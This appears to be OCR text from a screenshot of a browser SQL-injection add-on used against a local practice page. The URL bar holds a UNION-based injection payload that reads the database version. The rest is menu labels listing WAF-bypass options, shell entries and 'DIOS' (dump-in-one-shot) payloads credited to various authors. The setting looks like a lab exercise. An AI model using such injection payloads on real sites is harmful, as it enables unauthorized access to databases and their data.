 Firefox Developer Edition
localhost/salakmi/sqli/index.php?id=1' +UNION+ALL+SELECT+1,2,version()-- -&Submit=Submit#
Search
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
Load URL
Split URL
Execute
http://localhost/salakmi/s
?id=1' +UNION+ALL+SEL
&Submit=Submit#
Post data
Referrer
URLENC.DEC
B64ENC.DEC
S
User id:
Nama
bejo
2
Column count
Union statement
Basic statements
Databases
Tables
Columns
Data
DIOS MySQL
Shells v1.0
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
LINKS
DIOS by Madblood
DIOS by T-Pro
DIOS by Dr.Z3r0
DIOS by Zen
DIOS by MakMan
DIOS by tr0jan WAF
DIOS by Madblood WAF
DIOS by Madblood WAF @x
DIOS by tr0jan Benchmark()
DIOS by r0ot@h3x49
DIOS by MakMan
DIOS by Ajkaro
DIOS by Zen WAF
DIOS WAF
DIOS by Rummy
DIOS by H3LL4R_H5H
DIOS by Harsha Haxor
DIOS by Dhani
DIOS by Rahul R@Z
DIOS by DHANI (WAF)